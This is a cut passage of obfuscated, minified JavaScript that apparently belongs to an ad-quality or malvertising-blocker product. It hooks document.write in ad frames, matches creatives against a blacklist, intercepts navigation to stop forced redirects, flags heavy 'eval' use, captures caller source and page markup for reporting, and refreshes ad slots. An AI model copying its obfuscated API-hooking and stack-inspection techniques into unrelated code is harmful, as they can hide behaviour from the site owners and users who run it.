0x1;}}function V4(VJ,VR,Vg,VO,Vq,VY){var kg=zY,VK;void 0x0===VY&&(VY=null),Ye(VJ,kg(0x245),As,'PR'),VJ['blocked']=!0x0;var Vs={};Vg!==Fu[kg(0x1ae)]?(VK=FN(),Vg===Fu['QS']||VY||(Vs[kg(0x141)]=VY)):VK=VO&&VO[kg(0x13e)](0x0,VO[kg(0x292)]('?'));var VH,Vl,VU,Vc,Vu,Vn,VG,VN='';if(Vg!==Fu[kg(0x1ae)]){try{FX()&&(VH=Fn(VJ[kg(0x175)]),As[kg(0x1d9)][kg(0x15d)][VH]?Vg===Fu['QS']&&(Vs[kg(0x141)]=As[kg(0x1d9)]['top'][VH]['callStack']):As[kg(0x1d9)]['top'][VH]={},As[kg(0x1d9)][kg(0x15d)][VH][kg(0x1fa)]=!0x0,As[kg(0x1d9)][kg(0x15d)][VH][kg(0x282)]=VJ);}catch(VL){Vs[kg(0x23c)]=VL;}VN=function(z0){var kO=kg,z1='';try{z0&&z0[kO(0x1cd)]&&z0['caller'][kO(0x1cd)]&&z0[kO(0x1cd)][kO(0x1cd)][kO(0x1cd)]&&(z1=Function[kO(0x185)][kO(0x215)][kO(0x246)](z0[kO(0x1cd)][kO(0x1cd)][kO(0x1cd)]),z1=function z2(z3,z4,z5,z6){var kq=kO;if(z6=z6||[],0x5<=z5)return z6['join'](kq(0x1f7))||z4;if(z5+=0x1,z3[kq(0x1cd)]){var z7=Function[kq(0x185)]['toString'][kq(0x246)](z3[kq(0x1cd)]);return-0x1!==z7[kq(0x292)](z4)?z7:(z6['push'](z7),z2(z3['caller'],z4,z5,z6));}return z6[kq(0x2af)]('\x0a//\x20Script:\x0a')||z4;}(z0[kO(0x1cd)][kO(0x1cd)]['caller'],z1,0x0,[]));}catch(z3){}return z1;}(VO),Vq&&(VN=VN+'\x0aParameter:'+Vq);}else VN=VO&&VO['substring'](VO[kg(0x292)]('?')+0x1);Vl=VJ,VU=VR,Vc=VK,Vu=Vs,void 0x0===(Vn=VN)&&(Vn=null),void 0x0===AB[kg(0x258)]&&(AB['PR_REPORT_RATIO']=0x1),Math['random']()<AB[kg(0x258)]&&(VG={'action':Fb[kg(0x1e7)],'actionDetails':Vc,'reportMarkup':!0x0,'items':[{'action':Fb['PotentialRedirect'],'hostname':Vc,'reportRatio':AB['PR_REPORT_RATIO']}],'markup':Vn,'methodBlocked':kg(0x1d7)+VU},Aa(Ab,AY['PotentialRedirect'],Vl,{'data':VG,'detail':Vu})),AB['PR_RRM']&&V0();}function V5(VJ,VR,Vg){var kY=zY;if(AB[kY(0x260)])try{var VO,Vq,VY;FX()&&(VO=Fn(VJ[kY(0x175)]),As['window'][kY(0x15d)][VO]||(As[kY(0x1d9)][kY(0x15d)][VO]={}),As[kY(0x1d9)][kY(0x15d)][VO]['RedirectInfo']||(As[kY(0x1d9)][kY(0x15d)][VO][kY(0x144)]={}),(Vq=As[kY(0x1d9)][kY(0x15d)][VO][kY(0x144)])&&(Vq[kY(0x26f)]||(Vq['methods']={}),Vq[kY(0x26f)][VR]||(Vq[kY(0x26f)][VR]=[]),function(VK){var kK=kY;try{return void 0x0===AB['PR_PROCESS_INTERVAL']&&(AB[kK(0x25e)]=0x0),0x0===AB[kK(0x25e)]||VK&&VK[kK(0x2a4)]&&new Date()[kK(0x172)]()-VK[kK(0x2a4)]<=AB['PR_PROCESS_INTERVAL'];}catch(Vs){}return 0x1;}(Vq)||(Vq[kY(0x26f)]={},Vq[kY(0x26f)][VR]=[]),-0x1===Vq[kY(0x26f)][VR][kY(0x292)](Vg)&&Vq[kY(0x26f)][VR][kY(0x1b9)](Vg),Vq['markup']||(VY=AN(VJ),Vq[kY(0x192)]=VY&&VY[kY(0x192)]),Vq[kY(0x2a4)]=new Date()[kY(0x172)](),Vq[kY(0x161)]=FL(),Vq[kY(0x282)]=VJ));}catch(VK){}}var V6={'Blacklist':0x0,'Creatives':0x1,'LineItems':0x2,'Advertisers':0x3,'Campaigns':0x4,'Platforms':0x5,'AdUnits':0x6},V7={};function V8(VJ,VR){void 0x0===VR&&(VR=null);var Vg=null;try{Vg=function(VO){var ks=m2d09A3,Vq=Fw[VO];if(Vq)return Ve(Vq,VO),Vq;var VY=A5(ks(0x287)+VO+'-'+navigator[ks(0x15e)]),VK=A5(navigator[ks(0x15e)]);return As[ks(0x1d9)]&&As[ks(0x1d9)][VY]?(Vq=FE(As[ks(0x1d9)][VY],VK),(Fw[VO]=Vq)&&Ve(Vq,VO),Vq):((function(){var kH=ks;try{var Vs=AK(As[kH(0x1d9)]?As['window'][kH(0x230)]:null);return AK(As[kH(0x1d9)])===Vs;}catch(VH){}}())||FX())&&As[ks(0x1d9)]&&As[ks(0x1d9)]['parent'][VY]?(Vq=FE(As[ks(0x1d9)][ks(0x230)][VY],VK),(Fw[VO]=Vq)&&Ve(Vq,VO),Vq):null;}(VJ);}catch(VO){We(VJ,AV,VO,VR);}return Vg;}function V9(VJ,VR){var kl=zY;try{return VJ?VJ[kl(0x21d)](VR,V6['Blacklist']):null;}catch(Vg){}return null;}function VA(VJ,VR,Vg){var kU=zY;if(void 0x0===Vg&&(Vg=void 0x0),VJ['blocked'])return VJ[kU(0x1af)];try{if(AB[kU(0x2ab)]&&FX()){var VO=(function(){var kc=kU,Vl=[];try{if(!window)return null;FC&&!window['Request']&&Vl[kc(0x1b9)]('Request'),Fo&&!window[kc(0x286)]&&Vl[kc(0x1b9)](kc(0x286)),Fr&&!window[kc(0x24b)]&&Vl[kc(0x1b9)](kc(0x24b)),Fi&&!window[kc(0x2b7)][kc(0x242)]&&Vl[kc(0x1b9)](kc(0x242));}catch(VU){0x0<Vl[kc(0x298)]&&Vl[kc(0x1b9)](VU);}return Vl&&0x0<Vl[kc(0x298)]?Vl[kc(0x2af)](','):null;}());if(VO){var Vq=arguments[kU(0x1a7)];return Vq&&Vq[kU(0x1cd)]&&(Vq=Vq['caller']),V4(VJ,Fu[kU(0x13b)]+'-'+Vg,Fu[kU(0x13b)],Vq,VR,VO),VJ[kU(0x1af)];}}}catch(Vl){}if(AB['PR_SELECTOR'])try{if(FX()){var VY=arguments[kU(0x1a7)];if(VY&&VY[kU(0x1cd)]&&(VY=VY['caller']),function(VU,Vc,Vu,Vn){var ku=kU;try{var VG=Fn(VU['siteId']);if(As[ku(0x1d9)][ku(0x15d)][VG]){var VN=As[ku(0x1d9)][ku(0x15d)][VG][ku(0x15c)];if(VN&&0x0<Object[ku(0x250)](VN)[ku(0x298)]){var VL=FL();if(VN[VL]&&0x0<VN[VL]['length'])return V4(VU,Vc,Fu['QS'],Vu,Vn,null),0x1;}}}catch(z0){}}(VJ,Vg,VY,VR))return VJ[kU(0x1af)];}}catch(VU){}var VK,Vs=function(Vc,Vu){var kn=kU,Vn=V8(Vc[kn(0x175)],Vc);Vc['bls']||Vn&&(Vn['items']?Vc[kn(0x17f)]=Vn['items'][kn(0x298)]+'-'+Vn[kn(0x225)]+'-'+Vn[kn(0x21b)]:Vc[kn(0x17f)]='N-'+Vn[kn(0x225)]+'-'+Vn[kn(0x21b)]);var VG,VN,VL,z0,z1,z2=FB(this,V9,A8,Vn,Vu),z3=null,z4=!0x0;return z2&&z2[kn(0x298)]&&(z2[kn(0x1b1)](function(z5,z6){var kG=kn;return z6[kG(0x1ef)]-z5[kG(0x1ef)]||(z6[kG(0x16d)]||AB['REPORT_RATIO'])-(z5[kG(0x16d)]||AB[kG(0x162)])||z5[kG(0x2aa)][kG(0x1d6)](z6[kG(0x2aa)]);}),VN=(VG=z2[0x0])[kn(0x1ef)],VL=VG[kn(0x19b)]?[VG['hostname'],VG[kn(0x19b)]]['join'](':'):VG[kn(0x2aa)],z0=VG[kn(0x16d)]||AB[kn(0x162)],VN===Fb[kn(0x263)]?(z4=!V7[VL]&&Math[kn(0x27c)]()<z0)&&(V7[VL]=!0x0):z4=VN===Fb[kn(0x27e)]?Math[kn(0x27c)]()<AB['NEVER_BLOCK_REPORT_RATIO']:Math[kn(0x27c)]()<z0,z3={'action':VN,'actionDetails':VL,'reportRatio':z0,'type':VG['type'],'reportMarkup':z4,'items':z2,'markup':Vu},VN!==Fb[kn(0x29c)]||kn(0x231)!=typeof Vu||(z1=function(z5,z6,z7){var kN=kn;if(z7)try{var z8=z7[kN(0x2c7)];if(!z8||0x0===z8[kN(0x298)])return null;for(var z9=z6[kN(0x192)],zA=z6[kN(0x1c1)],zF=z9[kN(0x1a3)](),zV=zA['toLowerCase'](),zz=0x0;zz<z8[kN(0x298)];zz+=0x1){var zk=(function(){var kL=kN,zS=z8[zz],zx=zS['t'],zC=(zS['p']||[])[kL(0x16e)](function(zo){var ke=kL,zi=zo['t'],zr=null;switch(zx){case ke(0x1a1):zr=zF[ke(0x16c)](0x0,zF[ke(0x292)](zV));break;case ke(0x186):zr=zF[ke(0x16c)](zF[ke(0x292)](zV)+zV[ke(0x298)]);break;case ke(0x196):zr=zF;break;default:return!0x1;}var zy,zb=zi;return-0x1<zb['indexOf'](ke(0x15f))&&(zy=zV[ke(0x299)](/[.*+?^${}()|[\]\\]/g,ke(0x166)),zb=zb['replace'](/%%item%%/g,zy)),!!zr&&new RegExp(zb)[ke(0x2c0)](zr);});if(zC)return{'v':{'type':zx,'pattern':zC['t']}};}());if(zk)return zk['v'];}}catch(zS){We(z5[kN(0x175)],kN(0x28c),zS,z5);}return null;}(Vc,z3,Vn))&&(We(Vc['siteId'],kn(0x167),{'exemption':z1,'blacklistAction':z3},Vc),z3=null)),z3;}(VJ,VR);if(Vs&&Vs[kU(0x1ef)]){switch(AB['SB']&&VJ[kU(0x1ed)]&&(VJ[kU(0x281)]=!0x0),VJ[kU(0x1af)]=VJ[kU(0x1af)]||!0x1,Vs[kU(0x1e4)]=Vg,Vs[kU(0x1ef)]){case Fb[kU(0x29c)]:VK=!AB[kU(0x207)],VJ[kU(0x1af)]=VJ[kU(0x1af)]||VK,VJ[kU(0x137)]=VJ[kU(0x137)]||!AB[kU(0x207)],Ye(VJ,kU(0x245),As,Vs[kU(0x2b6)]);break;case Fb['NeverBlock']:VK=!0x1;}var VH=AY[kU(0x29a)];VK&&Fy[kU(0x228)](Vs['type'])&&AB[kU(0x19a)]&&V0(),Vs[kU(0x279)]&&FD(VH,VJ,{'data':Vs,'blocked':VK,'detail':null});}return VJ[kU(0x1af)];}function VF(VJ){var S0=zY;if(VJ&&VJ[S0(0x24a)]){var VR=VJ[VJ[S0(0x24a)]];return VR&&VR[S0(0x282)];}return null;}function VV(VJ,VR){var S1=zY;return VJ&&0x0!==VJ[S1(0x298)]&&VJ[S1(0x1aa)](function(Vg){var S2=S1;return-0x1<VR[S2(0x292)](Vg);});}function Vz(VJ,VR){var S3=zY,Vg=arguments;void 0x0===VR&&(VR=null);try{var VO=window[S3(0x15d)],Vq=S3(0x24d),VY=Ah(Vq);if(VO[VY])return;VR&&(VR['navEvent']=!0x0),Object['defineProperty'](VO,VY,{'value':new Date()[S3(0x172)]()});var VK='navigate',Vs=!0x1,VH=!0x1,Vl=!0x1;VO[S3(0x226)]['addEventListener'](VK,function(VU){var S4=S3;if(AB['RR']){var Vc,Vu=VU[S4(0x18a)][S4(0x20b)],Vn=(z4={'siteId':Am[S4(0x2b1)],'wv':Am['VERSION'],'noMarkup':!0x0},z5=Aa(A9),z6=Aa(AA),z5&&z6&&(z4['blv']=z5,z4['bv']=z6),z4),VG='';try{VH=!0x1;var VN=VO[S4(0x22c)][S4(0x2aa)][S4(0x299)]('www.','');if(!VU[S4(0x150)]&&S4(0x231)==typeof(Vc=Vu)&&(Vc[S4(0x14c)](S4(0x1dd))||Vc[S4(0x14c)](S4(0x1bf)))&&!function(z7,z8){var S5=S4;try{var z9=z8[S5(0x292)](S5(0x19c)),zA=z8[S5(0x292)]('?'),z9=-0x1<z9?z9+0x3:-0x1,zA=-0x1<zA?zA:z8['length'],zF=z8[S5(0x13e)](z9,zA)[S5(0x1a3)]()[S5(0x299)](S5(0x1ba),'');if(-0x1<zF[S5(0x292)](z7))return 0x1;for(var zV=z7[S5(0x239)]('.'),zz=0x0;zz<zV[S5(0x298)]-0x1;zz+=0x1){var zk=zV[zz];if(0x2<zk['length']&&-0x1<zF[S5(0x292)](zk))return 0x1;}}catch(zS){}}(VN,Vu)&&!VV(AB['WLD'],Vu)){var VL=Al();Vs=!0x0;try{var z0=(z2=function(z7){var S6=S4,z8={'initiator':'','emf':!0x1,'root':'','count':0x0};if(!z7)return z8;try{var z9=z7[S6(0x210)]()[S6(0x239)]('\x0a');if(z9&&z9['length']<0x2)return z8;z9['splice'](0x0,0x1),z8[S6(0x261)]=z9[S6(0x298)],z9[S6(0x2bd)](),z8[S6(0x1db)]=z9[0x0],AB['EII']&&0x0<AB[S6(0x21c)]&&(z8[S6(0x1c2)]=z9[S6(0x1aa)](function(zo){var S7=S6,zi=zo[S7(0x257)](/\beval\b/gi);return zi&&zi[S7(0x298)]>=AB[S7(0x21c)];}));for(var zA=0x0;zA<z9[S6(0x298)];zA+=0x1){var zF=z9[zA],zV=zF[S6(0x292)](S6(0x1dd));if(-0x1<zV){var zz=zF[S6(0x292)]('.js'),zk=0x3,zS=zF[S6(0x292)]('?'),zx=zz;if(-0x1===zx&&-0x1<zS&&(zx=zS,zk=0x1),-0x1<zx){var zC=zF['substring'](zV,zx+zk);if(-0x1===zC[S6(0x292)](Am[S6(0x216)])){z8['initiator']=zC;break;}}}}}catch(zo){}return z8;}(VL))[S4(0x179)],z1=z2[S4(0x1db)];if(!(Vl=z2['emf'])&&z0&&z2['count']<0xa&&VV(AB['WLI'],z0))return void(Vs=!0x1);var VG=function(z7,z8){var S8=S4;if(z7['initiator']&&-0x1<z7[S8(0x1db)][S8(0x292)](z7[S8(0x179)]))return'';var z9=z8,zA=0x0;try{for(;zA<z7[S8(0x261)]&&z9[S8(0x1cd)];)z9=z9[S8(0x1cd)],zA+=0x1;}catch(zF){z9=null;}return 0x0<zA&&z9&&Function[S8(0x185)][S8(0x215)][S8(0x246)](z9)||'';}(z2,Vg['callee']),z2=null,z3=function(z7,z8,z9){var S9=S4,zA,zF,zV={'tagDetails':null,'frameMarkup':''},zz=window[S9(0x15d)],zk='',zS=!0x1,zx='';0x0<z7[S9(0x298)]?(zS=-0x1<(zk=z7)[S9(0x292)]('eval')||-0x1<zk['indexOf']('anonymous'),zA=zk[S9(0x239)]('/'),zF=[],zA['forEach'](function(zj){var SA=S9;zj&&zj[SA(0x239)]('.')[SA(0x133)](function(zf){zF['push'](zf);});}),zx=zF):zS=-0x1<z8['indexOf']('eval')||-0x1<z8[S9(0x292)](S9(0x29d));for(var zC='',zo=[],zi=S9(0x218)+(z7||z8),zr=VF(zz),zy=zz['frames'][S9(0x298)],zb=zy-0x1;0x0<=zb;--zb)try{var zT=zz[S9(0x19d)][zb],zp=zT[S9(0x180)];if(zp){zT[S9(0x1d9)][zT[S9(0x24a)]]||zo['push'](zT[S9(0x1e5)][S9(0x15b)]+'=>'+!!zT[S9(0x1d9)][zT[S9(0x24a)]]),zr=VF(zT);var zX,zE,zW=function zj(zf,za,zB,zw,zM){var SF=S9,zm,zP=null;try{if(!zf)return null;try{var zD=zf[SF(0x180)]&&zf[SF(0x180)][SF(0x18c)]&&zf[SF(0x180)][SF(0x18c)][SF(0x15b)]||'';if(zD&&za&&zD[SF(0x228)](za)||zB&&(zm=zf['window'])&&zB&&0x0!==zB[SF(0x298)]&&zB[SF(0x1aa)](function(zv){return V1(zm,zv);})||zw&&V3(zf[SF(0x1d9)])){zP={};var zI=FQ(zf[SF(0x1e5)]['parentElement'])||zf[SF(0x1e5)][SF(0x15b)];return zP[SF(0x2ad)]=zM+SF(0x143)+zI+SF(0x27a)+zD,zP[SF(0x282)]=VF(zf),zP;}}catch(zv){}for(var u=0;u<zf.frames.length;u+=1)try{var s=zf.frames[u];if(s.document&&(zP=zj(s,za,zB,zw,zM)),zP)break;}catch(e){}}catch(zQ){}return zP;}(zT,zk,zx,zS,zi);if(zW){zV[S9(0x2ad)]=zW[S9(0x2ad)],zV[S9(0x282)]=zW[S9(0x282)]||zr,zC='';break;}zC||(zX=zp&&zp[S9(0x18c)]&&zp[S9(0x18c)][S9(0x15b)]||'',zE=FQ(zT[S9(0x1e5)]['parentElement'])||zT[S9(0x1e5)][S9(0x15b)],zC=S9(0x21e)+!!zT['window'][zT[S9(0x24a)]]+'):'+zE+S9(0x160)+zX+'\x0a'+zC);}}catch(zf){}if(!zV[S9(0x2ad)]){for(var y=document.getElementsByTagName('script'),_=[],I=0,A=y.length-1;0<A;--A){var O=y[A].outerHTML;zk&&-1<O.indexOf(zk)?_.push('F:'+O):-1===O.indexOf(Am.SCRIPT_CDN_HOST)&&I<3&&A>=y.length-3&&(_.push(O),I+=1);}zV['frameMarkup']=zi+S9(0x268)+_[S9(0x2af)]('\x0a'),zC&&(zV[S9(0x2ad)]=zV[S9(0x2ad)]+'-'+zC);}0x0<zo[S9(0x298)]&&(zV['frameMarkup']=zV['frameMarkup']+S9(0x25a)+zo[S9(0x298)]+'):'+zo['join']('\x0a'));var zZ=zr?zr[S9(0x17f)]:'N',zh=zr?zr[S9(0x1af)]:'N';return zV[S9(0x2ad)]=zV[S9(0x2ad)]+'-BLS:'+zZ+S9(0x156)+zh,zV[S9(0x2ad)]=zV[S9(0x2ad)]+S9(0x1bb)+(new Date()['getTime']()-zz[z9]),zV[S9(0x2ad)]=zV[S9(0x2ad)]+'-TF:'+zy,zV;}(z0,z1,VY);z3&&z3[S4(0x282)]&&(Vn=z3['tagDetails']),Vn[S4(0x26e)]=z3['frameMarkup'],z3['tagDetails']=null,z3['frameMarkup']=null,z3=null;}catch(z7){}AB['SB']&&!Vl&&(Vn[S4(0x1ed)]=!0x0,VA(Vn,Vu,Vq),Vn[S4(0x1ed)]=!0x1,VH=Vn[S4(0x281)]),!VH&&Math[S4(0x27c)]()<AB[S4(0x21a)]&&(Vn['reportPR']=!0x0,VG&&(Vn['tagMarkup']=Vn['tagMarkup']+S4(0x23e)+VG),We(VJ,VK+'-'+Vu,{'data':Vn[S4(0x26e)],'Callstack':VL},Vn),Vn['reportPR']=!0x1),Vn=null;}}catch(z8){We(VJ,VK+'-'+Vu,z8+S4(0x23e)+VG,Vn);}}var z4,z5,z6;}),VO['addEventListener'](S3(0x136),function(VU){var SV=S3;(AB['PR']||AB['SB']&&VH||AB['EII']&&Vl)&&(Vl=VH=!0x1,Vs&&(Vs=!0x1,VU[SV(0x20d)](),VU['returnValue']=!0x0));});}catch(VU){}}function Vk(VJ){var Sz=zY;return VJ[Sz(0x1cc)]();}function VS(VJ){var Sk=zY;return VJ['getSlotId']()[Sk(0x14e)]();}function Vx(){if(As.window&&As.window.frames)for(var e=0;e<As.window.frames.length;e+=1)try{var t=As.window.frames[e];if(t&&t.googletag)return t;for(var n=0;n<t.frames.length;n+=1)try{var r=t.frames[n];if(r&&r.googletag)return r;}catch(e){}}catch(e){}return null;}function VC(VJ,VR,Vg){var r=null,a=VJ.googletag;return a&&'function'==typeof a.pubads&&(r=(a.pubads().getSlots()||[]).find(function(e){return Vg(e)===VR;})),r;}function Vo(VJ,VR){if(!VJ)return null;var n=null,r=Vx();return r&&r.googletag&&(n=VC(r,VJ,VR)),!n&&As.window&&As.window.googletag&&(n=VC(As.window,VJ,VR)),!n&&As.window&&As.window!==As.window.parent&&As.window.parent&&As.window.parent.googletag&&(n=VC(As.window.parent,VJ,VR)),!n&&As.window&&As.window!==As.window.top&&As.window.top&&As.window.top.googletag&&(n=VC(As.window.top,VJ,VR)),n;}function Vi(VJ){return Vo(VJ,Vk);}function Vr(VJ){return Vo(VJ,VS);}function Vy(VJ,VR,Vg,VO){Vg['setTimeout'](function(){var SS=m2d09A3;VJ[SS(0x2c3)]()[SS(0x295)]([VO]);},0xa);}function Vb(VJ,VR){var n=VR.au,r=VR.slotElementId,a=VJ.googletag,o=a.pubads().getSlots().find(function(e){return e.getSlotElementId()===r||e.getAdUnitPath()===n||e.getSlotId().getId()===n;});if(o){if(VJ.pbjs)try{var i=o.getSlotElementId();VJ.pbjs.adUnits.some(function(e){return e.code===i;})?VJ.pbjs.que.push(function(){VJ.pbjs.requestBids({timeout:1000,adUnitCodes:[i],bidsBackHandler:function(){VJ.pbjs.setTargetingForGPTAsync([i]),a.pubads().refresh([o]);}});}):Vy(a,0,VJ,o);}catch(e){}else Vy(a,0,VJ,o);return 1;}}function xt(e){var t=AH(As.window)?Vx():null;t&&t.googletag&&Vb(t,e)||As.window&&As.window.googletag&&Vb(As.window,e)||As.window&&As.window!==As.window.parent&&As.window.parent&&As.window.parent.googletag&&Vb(As.window.parent,e)||As.window&&As.window!==As.window.top&&As.window.top&&As.window.top.googletag&&Vb(As.window.top,e);}function Ht(e){var t=Am.BLOCKER_OPTIONS.refreshMessage;t?As.window&&As.window.parent.postMessage(t,'*'):xt(e);}navigator&&navigator.userAgent&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);var Bt=['carambo.la/','a.teads.tv'];function jt(e,t){return!!e&&(!e.tagMarkup||(o=e.tagMarkup,!Bt.some(function(e){return 0<=o.indexOf(e);})))&&(i=t,r=[],(a=V8((n=e).siteId,n))&&n.adServerDetails&&('GAM'===n.adServerDetails.adServer?r=function(e,t,n,r){void 0===t&&(t={}),void 0===n&&(n=''),void 0===r&&(r='');var a=[],o=t.creativeId,i=t.lineitemId,c=t.advertiserId,l=t.campaignId;return o&&a.push.apply(a,e.search(o,V6.Creatives)),0===a.length&&i&&a.push.apply(a,e.search(i,V6.LineItems)),0===a.length&&c&&a.push.apply(a,e.search(c,V6.Advertisers)),0===a.length&&l&&a.push.apply(a,e.search(l,V6.Campaigns)),0===a.length&&a.push.apply(a,e.search(n,V6.AdUnits)),0===a.length&&a.push.apply(a,e.search(r,V6.Platforms)),a;}(a,n.adServerDetails,n.au,n.tagMarkup):0===(r=a.search(n.au,V6.AdUnits)).length&&(r=a.search(n.tagMarkup,V6.Platforms))),i?0<r.length:0===r.length);var n,r,a,o,i;}function Vt(m,h,v,w){return function(e){var t=A7(this,'write');t.write=v||this.writeOriginal;var n=t.write;this.writeOriginal&&delete this.writeOriginal,t.open=h;var r=FI(),a=this.parentWindow||this.defaultView,o=e.toString()||'',i=!1;try{!a||r in a||(a[r]={slot:m});try{var c=o;this.defaultView&&this.defaultView.document&&this.defaultView.document.documentElement&&(c=''+this.defaultView.document.documentElement.innerHTML+o),w.tagMarkup=c;var l=jt(w,AB.INCLUSIVE_WHITELIST);if(delete w.tagMarkup,!l)return v.call(this,o);if(w.initial=!0,i=VA(w,c,'initialDFP-write'),delete w.initial,i){var d=Ag[w.au];return d&&(d.blockedCount+=1,0<d.refreshesRemaining)&&(--d.refreshesRemaining,Ht(w)),null;}}catch(e){We(Am.SITE_ID,'getCustomDocumentWriteDfp-scan_initial_markup',e,w);}a[r].tagDetails=w;}catch(e){if(!i){var u=v.call(this,o);return t.write||(t.write=n),We(Am.SITE_ID,'getCustomDocumentWriteDfp-get_tag_details',e,w),u;}}if(i)return null;var s,f='<script>window["'+r+'"] = window["'+r+'"] || {};window["'+r+'"].tagDetails = window["'+r+'"].tagDetails || '+JSON.stringify(w)+';window.blocker && blocker("'+r+'", "<!--ADL_WRAPPED-->", false, window, '+JSON.stringify(Am.BLOCKER_OPTIONS)+');</script>',p=AQ(!1),g=o.indexOf('<head>');return-1<g&&g<500?(s=o.replace('<head>','<head>'+p+f),w&&w.adServerDetails&&'celtra'===w.adServerDetails.adServer&&(s=o.replace('<body>','<body>'+p+f))):s=p+f+o,v.call(this,s);};}function Ft(a,o,i,c){return function(){var e,t,n=A7(this,'write');n.open=o||this.open,e=i?(t=i,n.write):(t=this.write,Vt(a,o,t,c));var r=o.apply(this,arguments);return n.write=e,this.writeOriginal=t,r;};}function Ut(n,e){var r={};try{r.siteId=Am.SITE_ID,r.wv=Am.VERSION;var t,a,o=Aa(A9),i=Aa(AA);o&&i?(r.blv=o,r.bv=i):(r.blv=AB.BLACKLIST_VERSION,r.bv=AB.BLOCKER_VERSION),r.topDomain=FT(window),r.currentTagId='adltag_'+Date.now().toString(36)+'_'+Math.random().toString(36).substring(2).split('').map(function(e){return Math.random()<0.5?e.toUpperCase():e;}).join(''),r.au=AJ(n,r),r.slotElementId=function(e,t){void 0===t&&(t=null);var n=null;try{n=e.getSlotElementId();}catch(VR){We(Am.SITE_ID,'getSlotElementId',VR,t);}return n;}(n,r),Aq(r),e&&e.utilizeParentInfo&&e.adServerDetails?r.adServerDetails=e.adServerDetails:(t=n&&n.getResponseInformation())&&(r.adServerDetails={advertiserId:(t.advertiserId||0).toString(),campaignId:(t.campaignId||0).toString(),creativeId:(t.creativeId||t.sourceAgnosticCreativeId||0).toString(),lineitemId:(t.lineItemId||t.sourceAgnosticLineItemId||0).toString(),adServer:'GAM'},t.yieldGroupIds&&t.yieldGroupIds.length&&(r.adServerDetails.yieldGroupIds=t.yieldGroupIds),(a=n.getTargetingKeys())&&0<a.length&&(r.adServerDetails.targetingData={},a.forEach(function(VR){var Vg=n.getTargeting(VR);0<Vg.length&&(r.adServerDetails.targetingData[VR]=Vg.join(','));})));var VJ=n.getSizes();VJ&&0<VJ.length&&(VJ.sort(function(VR,Vg){return Vg.width-VR.width;}),r.w=VJ[0].width||0,r.h=VJ[0].height||0);}catch(VR){We(Am.SITE_ID,'createTagDetails',VR,r);}return r;}function VT(VJ){var Sx=zY;return VJ&&VJ['id']&&0x0===VJ['id']['indexOf'](Sx(0x1de))?VJ['id'][Sx(0x13e)](0x12):'';}function Vp(VJ){var St=zY,VR=VJ[St(0x257)](/\/([\d,]*)\//);return VR&&VR[0x1];}function VX(VJ){var SC=zY;return!Am[SC(0x1fd)]||!VJ||VJ[SC(0x239)](',')[SC(0x1aa)](function(VR){var So=SC;return Am[So(0x1fd)]===VR;});}function VE(VJ){var Si=zY;try{var VR=VJ['data']||{};if('object'==typeof VR&&(VR[Si(0x170)]===Ad||VR[Si(0x1f0)])&&VR['au']in Ag){var Vg='refreshesRemaining',VO=Si(0x146);if(VR[Si(0x202)]&&(Vg=Si(0x221),VO=Si(0x163)),Ag[VR['au']][VO]+=0x1,(VR[Si(0x1af)]||VR['emptySlot']||VR['VVSlot']||VR[Si(0x202)])&&0x0<Ag[VR['au']][Vg])return--Ag[VR['au']][Vg],(VR[Si(0x199)]||VR['safeFrameKey'])&&xt(VR),!0x0;}}catch(Vq){We(Am[Si(0x2b1)],'frameMessageHandler',Vq);}return null;}function VW(VJ,VR,Vg,VO){var Sr=zY;void 0x0===VO&&(VO=!0x1);try{var Vq=Vi(VO?Vg:Vg[Sr(0x271)]&&Vg[Sr(0x271)]['id']||'')||Vr(VT(VR)),VY=(As[Sr(0x1d9)]&&AH(As[Sr(0x1d9)])?Vx():null)||As[Sr(0x1d9)];if(VY[Sr(0x201)]||(VY[Sr(0x201)]=!0x0,VY['addEventListener'](Sr(0x1e8),VE,!0x1)),Vq){var VK=Vq[Sr(0x2c9)]();if(AR(VK))return null;if(VX(Vp(VK)))return Am[Sr(0x269)]&&Sr(0x1ad)!==(VH=null,Vl=!!document[Sr(0x164)],-0x1!==(navigator['userAgent'][Sr(0x292)](Sr(0x2be))||navigator[Sr(0x15e)][Sr(0x292)](Sr(0x222)))?VH=Sr(0x2be):-0x1!==navigator['userAgent'][Sr(0x292)](Sr(0x195))?VH=Sr(0x1ad):-0x1!==navigator[Sr(0x15e)][Sr(0x292)](Sr(0x24e))?VH=Sr(0x195):-0x1!==navigator['userAgent']['indexOf'](Sr(0x1a6))?VH=Sr(0x1a6):-0x1!==navigator[Sr(0x15e)][Sr(0x292)](Sr(0x22e))?VH=Sr(0x22e):-0x1!==navigator[Sr(0x15e)][Sr(0x292)](Sr(0x1b7))?VH=Sr(0x1b7):-0x1===navigator[Sr(0x15e)][Sr(0x292)](Sr(0x1fe))&&-0x1===navigator[Sr(0x15e)][Sr(0x292)](Sr(0x266))&&!Vl||(VH='IE'),VH)&&'IE'!==VH&&(void 0x0===(Vs=VR)&&(Vs=null),(Vs||window[Sr(0x180)][Sr(0x259)](Sr(0x2c2)))[Sr(0x19e)]=Sr(0x26c)),AO(Vq,{'apnx':!0x1}),{'slot':Vq};}}catch(VU){We(Am[Sr(0x2b1)],Sr(0x18d),VU);}var Vs,VH,Vl;return null;}function VZ(VJ,VR,Vg,VO,Vq){var Sy=zY,VY,VK,Vs,VH,Vl,VU;VO&&(VY=VO['slot'],VK=AU(VR),VY&&VK&&(Vs=VK['open'],VH=VK['write'],Vl=Ut(VY,Vq),Vq&&Vq[Sy(0x170)]&&(Vl[Sy(0x170)]=Vq[Sy(0x170)]),(VU=A7(VK,'write'))[Sy(0x1df)]=Vt(VY,Vs,VH,Vl),VU[Sy(0x1e2)]=Ft(VY,Vs,VH,Vl)));}function Vh(VJ){var Sb=zY;return VJ[0x0]+';'+VJ[0x2][Sb(0x298)]+';'+VJ[0x2]+VJ[0x3];}function Vj(VJ,VR,Vg,VO){var ST=zY;try{var Vq=Vi(Vg[ST(0x271)]['id'])||Vr(VT(VR)),VY=(AH(As[ST(0x1d9)])?Vx():null)||As[ST(0x1d9)];if(VY&&!VY[ST(0x201)]&&(VY[ST(0x201)]=!0x0,VY[ST(0x212)](ST(0x1e8),VE,!0x1)),Vq){var VK=Vq[ST(0x2c9)]();if(AR(VK))return null;if(VX(Vp(VK)))return AO(Vq,{'apnx':!0x1}),{'tagDetails':function(Vs,VH,Vl){var SX=ST,VU=null;try{var Vc=function(z2){var Sp=m2d09A3;try{var 